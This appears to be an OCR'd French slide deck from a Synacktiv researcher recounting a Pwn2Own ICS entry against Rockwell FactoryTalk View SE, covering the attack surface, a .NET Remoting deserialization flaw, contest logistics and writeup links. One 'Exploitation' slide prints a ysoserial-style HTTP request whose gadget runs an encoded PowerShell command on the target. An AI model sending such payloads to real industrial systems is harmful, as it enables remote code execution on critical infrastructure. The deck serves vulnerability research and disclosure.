





# **Table des matières**



**LISYNACKTIV** 

4 Conclusion



**whoami**



@\_lucas\_georges\_

Reverse Engineer @Synacktiv

Recherche de vulnérabilités & exploitation

# **Synacktiv**

Société spécialisée en sécurité offensive

- $\blacksquare$  ~ 70 ninjas
- $\Box$  On recrute  $\circledast$









**Cible**





## **Cible**





# **Cible**

#### **Annonce officielle de ZDI**

An attempt against the Rockwell Automation FactoryTalk View SE target must be launched against the target's exposed network services from the contestant's laptop within the contest network or against the target by opening a malicious file on the target machine. An attempt against the Schneider Electric EcoStruxure Operator Terminal Expert must be launched against the target by opening a malicious file on the target machine.



For the HMI category, the Rockwell Automation product is eligible for the Continuation bonus of \$5,000 and 5 Master of Pwn points, but the Schneider Electric product is not.



# **Table des matières**

1 Introduction

FSYN**ACKTIV** 

2 Recherche de vulnérabilité

3 Concours

4 Conclusion



#### **Surface d'attaque**

```
PS C:\WINDOWS\system32> netstat -a -b | Select-String -Context 1 0.0.0.0
   Proto Local Address Foreign Address State
> TCP 0.0.0.0:403 HMIClient:0 LISTENING
   [FTAE_HistServ.exe]<br>TCP 0.0.0.0:1332
      0.0.0.0:1332 HMIClient:0 LISTENING
   [RdcyHost.exe]
> TCP 0.0.0.0:3060 HMIClient:0 LISTENING
   [RnaDirServer.exe]
> TCP 0.0.0.0:4255 HMIClient:0 LISTENING
  [RsvcHost.exe]<br>TCP 0000
> TCP 0.0.0.0:6543 HMIClient:0 LISTENING
  [RnaAeServer.exe]
> TCP 0.0.0.0:8082 HMIClient:0 LISTENING
   [RNADiagnosticsSrv.exe]
> TCP 0.0.0.0:9111 HMIClient:0 LISTENING
  [RnaAeServer.exe]
       0.0.0.0:22350 HMIClient:0 LISTENING
   [CodeMeter.exe]
> TCP 0.0.0.0:22352 HMIClient:0 LISTENING
   [CmWebAdmin.exe]
> TCP 0.0.0.0:27000 HMIClient:0 LISTENING
   [lmgrd.exe]
  > TCP 0.0.0.0:57400 HMIClient:0 LISTENING
   [flexsvr.exe]
```


# **Surface d'attaque**





# **Surface d'attaque**





PS C:\Users\bob> curl http://127.0.0.1:8082/

curl : System.ArgumentNullException: No message was deserialized prior to calling the DispatchChannelSink.

Parameter name: requestMsg

- at System.Runtime.Remoting.Channels.DispatchChannelSink.ProcessMessage( IServerChannelSinkStack sinkStack, IMessage requestMsg, ITransportHeaders requestHeaders, Stream requestStream, IMessage& responseMsg, ITransportHeaders& responseHeaders, Stream& responseStream)
- at System.Runtime.Remoting.Channels.BinaryServerFormatterSink.ProcessMessage( IServerChannelSinkStack sinkStack, IMessage requestMsg, ITransportHeaders requestHeaders, Stream requestStream, IMessage& responseMsg, ITransportHeaders& responseHeaders, Stream& responseStream)
- at System.Runtime.Remoting.Channels.Http.HttpServerTransportSink.ServiceRequest( Object state)

at System.Runtime.Remoting.Channels.SocketHandler.ProcessRequestNow()

- At line:1 char:1
- + curl http://127.0.0.1:8082/

+ ~~~~~~~~~~~~~~~~~~~~~~

- + CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest: HttpWebRequest) [Invoke-WebRequest], WebException
- + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell. Commands.InvokeWebRequestCommand

PS C:\Users\bob>



```
protected override void OnStart(string[] args)
   short num = (short)1404764160:
   short num2 = num:num = (short)1479825930:short num3 = num;num = (short)386357770:switch (num3 == num)num = (short)1504444417;if (num = 0)
   num = (short)1134755840:if (num != 0)
   IDictionary dictionary = new Hashtable();
   dictionary["typeFilterLevel"] = "Full";
   BinaryServerFormatterSinkProvider serverSinkProvider = new BinaryServerFormatterSinkProvider(dictionary,
     null:
   BinaryClientFormatterSinkProvider clientSinkProvider = new BinaryClientFormatterSinkProvider();
   IDictionary dictionary2 = new Hashtable();
   dictionary2["port"] = MachineSettings.ReadPort;
   HttpChannel chnl = new HttpChannel(dictionary2, clientSinkProvider, serverSinkProvider);
   ChannelServices.RegisterChannel(chnl);
   RemotingConfiguration.RegisterWellKnownServiceType(typeof(ServiceLogReader), "FactoryTalkLogReader",
     WellKnownObjectMode.SingleCall);
```




development by creating an account on GitHub.

www.nccgroup.trust > newsroom-and-events > blogs > march > findin...  $\star$ 

#### Finding and Exploiting .NET Remoting over ... - NCC Group

Mar 19, 2019 - This blog post explains how to find and exploit a vulnerable application that uses .NET Remoting over HTTP using ysoserial.net gadgets [1].





# **Finding and Exploiting .NET Remoting over HTTP** using Deserialisation

# Introduction

During a recent security assessment at NCC Group I found a .NET v2.0 application that used .NET Remoting to communicate with its server over HTTP by sending SOAP requests. After decompiling the application I realised that the server had set the TypeFilterLevel to Full which is dangerous as it can potentially lead to remote code execution using deserialisation attacks. However, the exploitation was not as straight forward as I initially expected it to be.

As a result. I performed research to create a quideline for penetration testers in order to make testing in this domain easier in the future. This blog post explains how to find and exploit a vulnerable application that uses .NET Remoting over HTTP using ysoserial.net gadgets [1].

A .NET project containing a vulnerable client and server has also been created for training purposes and is accessible publicly at [2].



```
orotected override void OnStart(string[] args)
  short num = (short)1404764160;
  short num2 = num:
  num = (short)1479825930:short num3 = num:num = (short)386357770;
  switch (num3 == num)
  num = (short)1504444417;if (num != 0)num = (short)1134755840;if (num != 0)
  IDictionary dictionary = new Hashtable();
  dictionary['typeFilterLevel"] = "Full";. BinaryServerFormatterSinkProvider serverSinkProvider = new BinaryServerFormatterSinkProvider(dictionary,
     null);BinaryClientFormatterSinkProvider clientSinkProvider = new BinaryClientFormatterSinkProvider();
  IDictionary dictionary2 = new Hashtable();
  dictionary2["port"] = MachineSettings.ReadPort;
  HttpChannel chnl = new HttpChannel(dictionary2, clientSinkProvider, serverSinkProvider);
  ChannelServices.RegisterChannel(chnl);
  RemotingConfiguration.RegisterWellKnownServiceType(typeof(ServiceLogReader), "FactoryTalkLogReader",
    WellKnownObjectMode.SingleCall);
```






**Exploitation**



master branch passing | v2 branch never built | dowload latest | license MIT | C Stars | 889 | C Forks | 153

A proof-of-concept tool for generating payloads that exploit unsafe .NET object deserialization.

Source : https://github.com/pwntester/ysoserial.net

## **Exploitation**

```
POST /FactoryTalkLogReader HTTP/1.1
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
Content-Length: 25540
Content-Type: application/octet-stream
......................^Microsoft.PowerShell.Editor, Version=3.0.0.0, Culture=neutral, PublicKeyToken=31
bf3856ad364e35.....BMicrosoft.VisualStudio.Text.Formatting.TextFormattingRunProperties.....ForegroundBrush
.............<ResourceDictionary
   xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
   xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
   xmlns:System="clr-namespace:System;assembly=mscorlib"
   xmlns:Diag="clr-namespace:System.Diagnostics;assembly=system">
      <ObjectDataProvider x:Key="LaunchCalc" ObjectType = "{ x:Type Diag:Process}" MethodName = "Start" >
       <ObjectDataProvider.MethodParameters>
          <System:String>powershell.exe</System:String>
              <System:String>-e "
                 ZgB1AG4AYwB0AGkAbwBuACAAUABvAHAALQBDAGEAbABjACgAKQAgAHsACgAgACAAIAAgACQAUwBvAHUAcgBjAGUAIAA9ACA
                 [... snipped 24000 characters ...]
                 AGwAYwAuAGUAeABlACcAKQA7AAoAfQAKAAoAUABvAHAALQBDAGEAbABjAA==" </System:String>
       </ObjectDataProvider.MethodParameters>
   </ObjectDataProvider>
</ResourceDictionary>.
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: MS .NET Remoting, MS .NET CLR 4.0.30319.42000
Content-Length: 479
       ..................."........... .........)System.Runtime.Remoting.RemotingException.... ClassName.Message.Data.
   InnerException.HelpURL.StackTraceString.RemoteStackTraceString.RemoteStackIndex.ExceptionMethod.HResult.
   Source WatsonBuckets.............System.Collections.IDictionary.System.Exception........)System.Runtime.
   Remoting.RemotingException.....oServer encountered an internal error. For more information, turn off
   customErrors in the server's .config file.
```


# **Exploitation**







# **Table des matières**



4 Conclusion



 $\overline{\phantom{a}}$ 

#### **Etapes**

- <sup>0</sup> Le premier jour, tirage au sort pour les passages
- **1** "Show time", tu as 3 essais (3 sessions de 5 mins, ne peut pas dépasser 20 mins au total) pour faire passer ton exploit.
- <sup>2</sup> Debrief' avec l'équipe de ZDI, afin de checker la validité de la vulnérabilité et les potentiels doublons
- **8** Présentation de la vulnérabilité & exploit au vendeur



#### **Participants**

- InciteTeam : @mufinnnnnnn & @stevenseeley (ZDI researchers)
- Tobias Scharnowski, Niklas Breitfeld, Ali Abbasi (PhD "students")
- Flashback Team : (ZDI researchers)
- Claroty Research (ICS security company)
- Ben McBride (Oak Ridge National Observatory)
- Fabius Artrel (VerSprite)
- Michael Stepankin (VeraCode)
- Lucas Georges (Synacktiv)



# **E-sport**





# **E-sport**





# **Résultats**





# **"The {{team}} successfully demonstrated the RCE, but the bug used had been previously reported"**





# **Table des matières**



4 Conclusion



 $\mathbb{R}^n$ 

# **Conclusion**



After all, if a collection of two-hacker teams incentivized with a mere \$25,000 can hunt down hackable flaws in industrial control system software in a matter of months, the state-sponsored hackers with bigger budgets, yearslong timelines, and far more malicious intentions can, too.

Source : https://www.wired.com/story/pwn2own-industrial-hacking-contest/



# **Writeups**

- Pwn2Own -> Xxe2Rce : http://muffsec.com/blog/?p=608
- https://srcincite.io/blog/2020/02/18/silent-schneider-revealing-a-hidden-patch-inecostruxure-operator-terminal-expert.html
- https://www.zerodayinitiative.com/blog/2020/8/24/cve-2020-10611-achieving-codeexecution-on-the-triangle-microworks-scada-data-gateway
- https://github.com/pedrib/PoC/blob/master/advisories/Pwn2Own/Miami\_2020/
- https://www.synacktiv.com/publications/izi-izi-pwn2own-ics-miami.html





